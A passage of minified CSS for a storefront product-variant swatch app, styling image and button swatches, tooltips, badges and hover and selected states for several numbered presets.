div.swatch-preset-43306 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43306 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43306 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43302 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-43302 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43302 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43302 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43302 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43302 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43302.swatch-view-slide,variant-swatch-king div.swatch-preset-43302.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43302 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image,variant-swatch-king div.swatch-preset-43302 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43302 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43302 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43301 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-43301 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43301 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43301 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43301 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43301 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43301 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43301.swatch-view-slide,variant-swatch-king div.swatch-preset-43301.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43301 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image,variant-swatch-king div.swatch-preset-43301 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43301 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43301 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485542 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485542 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485542 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485542 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485542 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485542 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485542 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1485542 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485542 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1485542 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485542 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485542 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43308 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43308 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43308 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43308 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43308 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43308 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43308 .swatch-view-slide,variant-swatch-king div.swatch-preset-43308 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43308 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43308 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-43308 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43308 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43308 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43307 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43307 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43307 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-43307 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43307 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43307 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-43307 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43307 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43307 .swatch-view-slide,variant-swatch-king div.swatch-preset-43307 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-43307 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43307 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-43307 .swatch-image,variant-swatch-king div.swatch-preset-43307 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-43300 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43300 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43300 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43300 